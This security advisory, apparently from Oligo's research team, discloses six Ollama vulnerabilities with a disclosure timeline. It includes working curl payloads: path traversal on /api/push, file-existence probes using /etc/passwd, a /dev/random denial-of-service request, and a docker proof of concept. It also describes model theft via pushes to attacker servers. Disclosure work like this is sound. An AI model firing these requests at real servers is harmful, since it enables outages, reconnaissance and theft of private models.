TL;DR

Oligo’s research team recently uncovered 6 vulnerabilities in Ollama, one of the leading open-source frameworks for running AI models. Four of the flaws received CVEs and were patched in a recent version, while two were disputed by the application’s maintainers, making them shadow vulnerabilities.

Collectively, the vulnerabilities could allow an attacker to carry out a wide-range of malicious actions with a single HTTP request, including Denial of Service (DoS) attacks, model poisoning, model theft, and more. With Ollama’s enterprise use skyrocketing, it is pivotal that development and security teams fully understand the associated risks and urgency to ensure that vulnerable versions of the application aren’t being used in their environments.

- Ollama Background

- Our Findings

- CVE-2024-39720 - Out-of-bounds Read leading to Denial of Service (CWE-125)

- CVE-2024-39722 - File existence disclosure (CWE-22)

- CVE-2024-39719 - File existence disclosure (CWE-497)

- CVE-2024-39721 - Infinite Loops and Denial of Service (CWE-400)

- Model Poisoning (CWE-668)

- Model Theft (CWE-285)







- Internet Facing Servers

Ollama Background

Ollama is an open-source application that allows users to operate large language models (LLMs) locally on personal or corporate hardware. It is one of the most widely-used open-source projects for AI models, with over 93k stars on GitHub. Due to its simplicity, Ollama has quickly risen in popularity for enterprise use, as organizations look to benefit from the productivity gains delivered by LLMs.



When we started our research, Ollama had ~64K stars on GitHub. It is mostly used for local inference on CPUs, but it is also used by organizations around the world for cloud deployment of open-source and private models. Ollama is known to be robust, and it supports CPUs (x84, ARM), NVIDIA GPUs and Apple Metal out of the box (thanks to llama.cpp).

Now, only 3 months later, Ollama has 94K stars, a 46% increase!

In the figure above, we compared the stars of ollama, pytorch and llama.cpp (ollama’s core inference code) through time. Ollama is relatively new, but it has more stars than pytorch, and even surpassed llama.cpp, the famous LLM inference codebase that Ollama is based on.

Our Findings

Oligo’s research team recently uncovered 6 vulnerabilities in the Ollama framework, with four patched in Version 0.1.47, and two shadow vulnerabilities that have been disputed by Ollama maintainers:

- CVE-2024-39722: Exposes the files that exist on the server on which Ollama is deployed, via path traversal in the API/push route.

- CVE-2024-39721: Allows denial-of-service (DoS) attacks through the CreateModel API route via a single HTTP request.

- CVE-2024-39720: Enables attackers to crash the application through the CreateModel route, leading to a segmentation fault.

- CVE-2024-39719: Provides a primitive for file existence on the server, making it easier for threat actors to further abuse the application.

- Model Poisoning (CWE-668): A client can pull a model from an unverified HTTP source by using the /api/pull route if it lacks special authorization.

- Model Theft (CWE-285): A client can push a model to an unverified (HTTP) source by using the /api/push route as it lacks any form of authorization.

CVEs

1. CVE-2024-39720 - Out-of-bounds Read leading to Denial of Service (CWE-125)

URI: /api/create

Method: POST

User Interaction: None

Scope: Ollama <= 0.1.45 is vulnerable. Fixed in version 0.1.46.

Effect: Denial of Service



Technical Details: This vulnerability allows an attacker to use two HTTP requests to upload a malformed GGUF file containing just 4 bytes starting with the GGUF custom magic header. By leveraging a custom Modelfile that includes a FROM statement pointing to the attacker-controlled blob file, the attacker can crash the application through the CreateModel route, leading to a segmentation fault (signal SIGSEGV: segmentation violation).

References:

- https://github.com/ollama/ollama/server/routes.go:534

- https://github.com/ollama/ollama/server/routes.go:554

- https://github.com/ollama/ollama/server/routes.go:563

- https://github.com/ollama/ollama/compare/v0.1.45...v0.1.46#diff-782c2737eecfa83b7cb46a77c8bdaf40023e7067baccd4f806ac5517b4563131L417

2. CVE-2024-39722 - File existence disclosure (CWE-22)

URI: api/push

Method: POST

User Interaction: None

Scope: Ollama <= 0.1.45 is vulnerable. Fixed in version 0.1.46.

Description: Ollama exposes which files exist on the server on which it is deployed via path traversal in the api/push route.

Technical Details: When calling the api/push route with a path parameter that does not exist, it reflects the escaped URI to the attacker, providing a primitive for file existence on the server and user that executes it, making it easier for Threat Actors to abuse the application further.

Example Payload: The example payload will expose the server directory structure via the HTTP

response:

{"error":"stat /root/.ollama/models/manifests/registry.ollama.ai/library/latest:

no such file or directory"}

~/ curl <http://127.0.0.1:11434/api/push> -d '{

"name": "../../../test../../../:../../../test../../../", "insecure":true, "stream": true

}'

{"status":"retrieving manifest"}

{"status":"couldn't retrieve manifest"}

{"error":"stat /root/.ollama/models/manifests/registry.ollama.ai/library/latest:

no such file or directory"}

References:

3. CVE-2024-39719 - File existence disclosure (CWE-497)

URI: api/create

Method: POST

User Interaction: None

Scope: Not fixed, as of version 0.3.14.

Description: Ollama exposes which files exist on the server on which it is deployed.

Technical Details: When calling the CreateModel route with a path parameter that does not exist, Ollama reflects the “File does not exist” error to the attacker, providing a primitive for file existence on the server and making it easier for threat actors to abuse the application further.

The attacker has reflection of the os.Stat command output, and has control of the file path.

~/ curl "<http://localhost:11434/api/create>" -d '{"name": "file-leak-existence","path": "/tmp/aasd.txt"}'

{"error":"error reading modelfile: open /tmp/aasd.txt: no such file or directory"}%

Examples:

Calling the endpoint with a file that does not exist:

- ~/ curl "http://localhost:11434/api/create" -d '{"name": "file-leak-existence","path": "/tmp/non-existing"}'

- {"error":"error reading modelfile: open /tmp/non-existing: no such file or directory"}%

- With a file that exists:

- ~/ curl http://localhost:11434/api/create -d '{"name": "file-leak-existence","path": "/etc/passwd"}'

- {"error":"command must be one of \"from\", \"license\", \"template\", \"system\", \"adapter\", \"parameter\", or \"message\""}%

- {"error":"command must be one of \"from\", \"license\", \"template\", \"system\", \"adapter\", \"parameter\", or \"message\""}%

- ~/ curl http://localhost:11434/api/create -d '{"name": "file-leak-existence","path": "/etc/passwd"}'

- With a directory instead of file path:

- ~/ curl http://localhost:11434/api/create -d '{"name": "file-leak-existence","path": "/etc"}'

- {"error":"read /etc: is a directory"}%

- ~/ curl http://localhost:11434/api/create -d '{"name": "file-leak-existence","path": "/etc"}'

References:

- https://github.com/ollama/ollama/releases/tag/v0.1.47

- https://github.com/ollama/ollama/blob/cb42e607c5cf4d439ad4d5a93ed13c7d6a09fc34/server/images.go#L349

4. CVE-2024-39721 - Infinite Loops and Denial of Service (CWE-400)

URI: api/create

Method: POST

User Interaction: None

Scope: Ollama <= 0.1.33 is vulnerable.

Description: Versions of Ollama before 1.34 are vulnerable to a denial-of-service (DoS) attack through the CreateModel API route with a single HTTP request.

Technical Details: The CreateModelHandler function uses os.Open to read a file until completion. The req.Path parameter is user-controlled and can be set to /dev/random, which is blocking, causing the goroutine to run infinitely (even after the HTTP request is aborted by the client). This leads to extensive resource consumption in a never-ending loop. Calling the api/create endpoint multiple times with these parameters increases CPU usage on the impacted machine to 80-90%, and repetitive calls to this endpoint will rapidly cause denial of service.

Example Payload:

~/ curl <http://localhost:11434/api/create> -d '{

"name": "denial-of-service",

"path": "/dev/random"

}' # OR simply

ollama serve &

curl "<http://localhost:11434/api/create>" -d '{"name": "dos","path": "/dev/random"}'

POC code: # Run docker

docker run -p 11434:11434 --name ollama ollama/ollama

# DOS with single client request

curl "<http://localhost:11434/api/create>" -d '{"name": "dos","path": "/dev/random"}'

References:

- https://github.com/ollama/ollama/blob/9164b0161bcb24e543cba835a8863b80af2c0c21/server/routes.go#L557

- https://github.com/ollama/ollama/blob/adeb40eaf29039b8964425f69a9315f9f1694ba8/server/routes.go#L536

Disputed Vulnerabilities (Shadow Vulnerabilities)

Although we have reported 6 vulnerabilities, the maintainers of Ollama acknowledged only 4 of them while disputing 2. Ollama’s maintainers disputed 2 of the vulnerabilities:

… we do recommend folks filter which endpoints are exposed to end-users using a web application, proxy or load balancer …

Meaning that, by default, not all endpoints should be exposed. That’s a dangerous assumption. Not everybody is aware of that, or filters http routing to Ollama. Currently, these endpoints are available through the default port of Ollama as part of every deployment, without any separation or documentation to back it up.

5. Model Poisoning (CWE-668)

URI: api/pull

Method: POST

User Interaction: None

Scope: ollama <= 0.1.34

Description: Model Poisoning via the api/pull route from an untrusted source.

Technical Details: A client can pull a model from an unverified (HTTP) source by using the /api/pull route if it lacks special authorization (vulnerable by default). An attacker can trigger the server to pull a model from the attacker controlled server. It widens the attack surface when working with file uploads, continuous call to this endpoint will download models until the disk is full, potentially leading to denial of service (DOS).

Example Payload:

curl <http://127.0.0.1:11434/api/pull> -d '{

"name": "any-name"

}'

References:

6. Model Theft (CWE-285)

URI: /api/push

Method: POST

User Interaction: None

Scope: ollama <= 0.1.34

Description: Model Theft in the api/push route to an untrusted target.

Technical Details: A client can push a model to an unverified (HTTP) source by using the /api/push route as it lacks any form of authorization or authentication. This primitive enables attackers to steal every model that is stored on the server (and upload to a third party server) using a single HTTP request. Models are intellectual property, and for AI companies it can be the competitive advantage. Many Ollama users deploy private models that are not on ollama.com/models hub.

Example Payload:

A /api/push HTTP request with insecure=True and attacker-controlled server will push the model to an untrusted, attacker-controlled source.

For comparison, TorchServe and Triton Inference Server both run the management service on a different port. We hope Ollama will do the same eventually - move the management endpoints to a different port. By separating the management routes, users that deploy with default configuration (and are unaware of the unsafe defaults that are not highlighted in the docs) will be less exposed to risks associated with these endpoints. We believe that only inference endpoints should be exposed by default. Many Ollama users are deploying the service as is, using the unsafe defaults.

Internet Facing Servers

To assess the risk of this vulnerability being exploited in the wild, we tried to estimate how many vulnerable servers are exposed to the internet at the time of writing.

To create a distribution of the deployed versions on the internet, we sent HTTP requests to the public servers via [host:port]/api/version endpoint, which returns the versions of the installed Ollama servers as part of the response.

At the time of writing, there are around 10K unique internet-facing IPs that run Ollama. 1 of every 4 internet-facing servers is vulnerable to these vulnerabilities uncovered by the Oligo research team.

In June 2024, Wiz Research disclosed Probllama (CVE-2024-37032), a vulnerability that enables remote code execution on the Ollama servers before 1.34.

Exposing Ollama to the internet without authorization is the equivalent to exposing the docker socket to the public internet, because it can upload files and has model pull and push capabilities (that can be abused by attackers).

IoCs

Special Thanks

We would like to thank Ollama’s maintainers, who were highly cooperative and fixed our findings quickly. Thank you for the amazing product you have built. We would also like to thank all previous Ollama security researchers for their responsible disclosures and keeping the community secure.

Responsible Disclosure Timeline

Oligo have identified the CVEs when Ollama’s latest release was Ollama v0.1.34 (which was released on May 7, 2024).

- May 18, 2024- Initial Report of 6 vulnerabilities

- Oligo provided a full security report to Ollama’s maintainers.

- Ollama’s maintainers responded with a PGP key.

- Oligo encrypted the security report to Ollama’s maintainers.

- May 21, 2024 - Follow Up by Oligo

- May 21, 2024 - Ollama Confirmed 4 out of the 6 vulnerabilities, started to work on a fix.

- Jun 4, 2024 - Follow Up by Oligo

- Jun 9, 2024- Fixed the DOS vulnerabilities in Ollama Server version (Patched in release 0.1.46).

- Jun 26, 2024- Oligo asked MITRE to issue CVEs for the 4 vulnerabilities.

- Jun 28, 2024- MITRE issued CVEs: CVE-2024-39720, CVE-2024-39721, CVE-2024-39722, CVE-2024-39719

- Aug 16, 2024 End of responsible disclosure (90 days since initial report)

- Oct 30, 2024 Oligo published this advisory.